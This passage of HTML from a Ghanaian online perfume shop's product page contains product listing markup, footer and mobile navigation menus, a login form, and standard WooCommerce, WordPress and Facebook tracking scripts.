<a href="https://scentsbypearls.com/product/yarauniflame-50ml/" data-id="55951" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/yarauniflame-50ml/" data-key="2cef2cea95" data-product-id="55951" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/yarauniflame-50ml/">Yara(Uniflame)-50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/million-50ml/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/million-50ml/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7789b63d48" /><input type="hidden" name="_wp_http_referer" value="/product/million-50ml/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/product/million-50ml/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/million-50ml/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">document.addEventListener('AWLTriggerJsReplace',function(){awlJsLabelsReplace()},!1);document.addEventListener('DOMContentLiteSpeedLoaded',function(){awlJsLabelsReplace()},!1);function awlJsLabelsReplace(){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}}
setTimeout(function(){var selectors={".awl-position-type-on-image":[".woocommerce-product-gallery figure","append"]};for(var property in selectors){if(selectors.hasOwnProperty(property)){var from=document.querySelectorAll(property);if(from.length){for(var i=0;i<from.length;i++){var productContainer=from[i].closest(".product");if(productContainer){var to=productContainer.querySelectorAll(selectors[property][0]);if(to.length&&from[i]&&to[0]&&from[i].style.display==='none'){var addTo=to[0];if(selectors[property][1]&&selectors[property][1]==='prepend'){addTo.prepend(from[i])}else if(selectors[property][1]&&selectors[property][1]==='after'){addTo.after(from[i])}else if(selectors[property][1]&&selectors[property][1]==='before'){addTo.before(from[i])}else{addTo.append(from[i])}}
if(from[i]){from[i].style.display="flex"}}}}}}},200)}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/"}},{"@type":"ListItem","position":3,"item":{"name":"Mini Perfumes","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/"}},{"@type":"ListItem","position":4,"item":{"name":"Million &amp;#8211; 50ml","@id":"https://scentsbypearls.com/product/million-50ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://scentsbypearls.com/product/million-50ml/#product","name":"Million - 50ml","url":"https://scentsbypearls.com/product/million-50ml/","description":"","image":"https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled.jpeg","sku":"6290360373744","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://scentsbypearls.com/product/million-50ml/","seller":{"@type":"Organization","name":"Scents by Pearls","url":"https://scentsbypearls.com"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"86f07072f6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" 